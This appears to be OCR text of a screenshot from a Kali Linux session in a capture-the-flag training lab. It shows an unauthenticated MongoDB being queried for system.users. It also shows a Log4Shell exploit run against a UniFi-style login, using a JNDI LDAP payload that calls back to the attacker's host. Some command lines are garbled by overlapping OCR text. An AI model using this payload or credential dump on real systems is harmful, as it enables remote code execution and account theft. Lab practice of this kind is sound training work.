 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:09
kali@kali: ~/Desktop/Starting_Point
kali@kali: ~/Desktop/Starting_Point 158x16
Server has startup warnings:
2023-12-12T07:39:51.367+0000 I STORAGE  [initandlisten]
2023-12-12T07:39:51.367+0000 I STORAGE  [initandlisten] ** WARNING: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine
2023-12-12T07:39:51.367+0000 I STORAGE  [initandlisten] **          See http://dochub.mongodb.org/core/prodnotes-filesystem
2023-12-12T07:39:52.713+0000 I CONTROL  [initandlisten]
2023-12-12T07:39:52.713+0000 I CONTROL  [initandlisten] ** WARNING: Access control is not enabled for the database.
2023-12-12T07:39:52.713+0000 I CONTROL  [initandlisten] **          Read and write access to data and configuration is unrestricted.
2023-12-12T07:39:52.713+0000 I CONTROL  [initandlisten]
> show users
> db.admin.find()
> db.admin.users.find()
> ^C
bye  nifi@unified:/home/michael$ mongo --port 27117 --eval "db.                    nifi@unified:/home/michael$ mongo --port 27117 --eval "db.em.users.find().f
oreaci@unified:/home/michael$ mongo --port 27117 --eval "db.tem.users.find().foreai@unified:/home/michael$ mongo --port 27117 --eval "db.stem.users.find().f
orei@unified:/home/michael$ mongo --port 27117 --eval "db.ystem.users.find().for
oreach(printjson);"/michael$ mongo --port 27117 --eval "db.system.users.find().fo
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
[INFO] Dependency-reduced POM written at: /home/kali/Desktop/Starting_Point/Log4jUnifi/utils/rogue-jndi/dependency-reduced-pom.xml
[INFO] ------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------
[INFO] Total time:  13.101 s
[INFO] Finished at: 2023-12-12T02:54:33-05:00
[INFO] ------------------------------------------------------------------
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ python exploit.py -u https://10.129.218.179:8443 -i 10.10.14.65 -p 80
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "password": "log4j", "remember": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "strict":true}
[*] Firing payload!
[*] Check for a callback!
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$
Right Ctrl